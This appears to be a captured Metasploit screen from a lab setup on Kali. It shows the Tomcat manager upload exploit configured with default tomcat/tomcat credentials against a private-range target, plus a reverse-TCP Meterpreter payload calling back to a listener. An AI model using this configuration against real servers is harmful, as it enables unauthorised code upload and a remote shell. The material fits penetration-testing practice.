 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5h, http, sapni, socks4, socks5
RHOSTS 192.168.200.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.200.100 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
KALI